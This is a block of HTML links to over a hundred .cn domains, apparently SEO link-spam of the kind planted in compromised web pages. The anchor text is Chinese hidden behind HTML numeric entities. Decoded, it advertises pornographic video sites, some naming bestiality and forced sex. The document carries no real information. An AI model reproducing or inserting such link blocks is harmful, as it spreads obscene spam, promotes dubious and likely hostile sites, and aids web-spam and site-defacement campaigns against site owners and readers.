<a href="http://vfubao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://elid.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://safetybelt.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x65E5;&#x672C;sm&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://taobaoceo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://modellista.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://jw35.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haofangtongxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://xingjuyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://510hua.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x4EBA;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://mheal.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://7hyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://nc1h.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://zteacher.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://sgksgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fanseng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yb771.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://taydl.com.cn" target="_blank">97&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mrzao.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://zhe789.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;-&#x533A;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x72FC;</a>|
<a href="http://stylee.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://mrzao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;yy5099</a>|
<a href="http://hned.cn" target="_blank">&#x4E9A;&#x6D32;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yeslala.cn" target="_blank">&#x795E;&#x9A6C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;</a>|
<a href="http://zhixingshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;16</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a&#x4E00;&#x533A;</a>|
<a href="http://lostfoam.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://zhouyouwei.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czdnc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://jdpet.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://monyn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hunshashop.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xicx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;</a>|
<a href="http://jlysyj.cn" target="_blank">&#x7CBE;&#x54C1;&#x80A5;&#x81C0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mcpplayer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wanyi168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://luodesong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuoersen.cn" target="_blank">&#x65E5;&#x97E9;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengjianglu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ltay.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://yitaow.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tongshunjt.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://wmxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://oaza.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://huaikas.cn" target="_blank">&#x5C0F;&#x96EA;&#x8001;&#x5E08;&#x597D;&#x6E7F;&#x597D;&#x6DF1;&#x597D;&#x7D27;&#x597D;&#x6696;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://988566.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://iwbaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://inforunner.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yx1234.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kenduola.cn" target="_blank">&#x65E5;&#x97E9; &#x6B27;&#x7F8E; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://oupinly.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzfhm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xkbi.cn" target="_blank">&#x8C03;&#x6559;&#x5957;&#x4E0A;&#x5976;&#x725B;&#x69A8;&#x4E73;&#x5668;&#x55B7;&#x5976;&#x6C34;</a>|
<a href="http://ggcl888.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nljycl.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://mw05.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x8272;&#x5466;&#x5466;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yulitang.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shchuangming.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://celang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://suixinblog.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272; &#x7F51;&#x7AD9;&#x514D;&#x8D39; &#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://tohoinc.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://mengyankwm.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://uoohoo.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wacom99.com.cn" target="_blank">&#x4E45;&#x70ED;&#x7231;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x8DEF;&#x4E00;</a>|
<a href="http://vv67.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjrun.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://oxseo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x70ED;&#x7396;&#x7396;&#x7396;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5236;&#x670D;</a>|
<a href="http://bxndr.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x723D;bbbb&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://zhengcui.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x4E1D;&#x889C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://newsgate.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://52hkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7684;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://gofod.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x60C5;&#x4FA3;</a>|
<a href="http://litbaton.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;</a>|
<a href="http://3116.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://nftzj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jungun.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x5382;</a>|
<a href="http://vidmd42.cn" target="_blank">&#x6D74;&#x5BA4;&#x4EBA;&#x59BB;&#x7684;&#x60C5;&#x6B32;hd&#x4E09;&#x7EA7;</a>|
<a href="http://517house.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;zooz3d</a>|
<a href="http://julimedia.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sharesoft.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hflmmjg.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://buyu58.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smwe.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://drgxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C24;&#x7269;av&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://daowo.com.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://jinglankeji.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://gxatm.cn" target="_blank">&#x4E45;&#x8349;&#x5C0F;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F51;&#x9875;</a>|
<a href="http://234ps.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://studio101.com.cn" target="_blank">&#x9999;&#x8549;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://itjgw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av&#x6D77;&#x8FB9;</a>|
<a href="http://procaster.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://msndyx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zjjac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x80FD;&#x89C2;&#x770B;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://cdlthw.cn" target="_blank">&#x65E5;&#x672C;&#x6210;a&#x4EBA;v&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aghxqw.cn" target="_blank">&#x5728;&#x7EBF;&#x5929;&#x5802;&#x8D44;&#x6E90;www&#x5728;&#x7EBF;&#x4E2D;&#x6587;</a>|
<a href="http://zzddnk.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kmyksm.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cxietech.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://71hr.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x8131;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x89C6;&#x9891;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://tiaociwang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://hbzzmd.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x56FD;&#x4EA7;&#x8349;&#x8393;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://kronstadt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://downmobile.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lansem.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://manzo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;av&#x4E13;&#x533A;</a>|
<a href="http://puzhun.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laijiameng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://airtightnetworks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://techmg.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qjyr.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hqhc360.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://halihali.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hongenweiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oikosnetworks.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://elemill.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szkingmoon.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://qyswater.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vicin.com.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
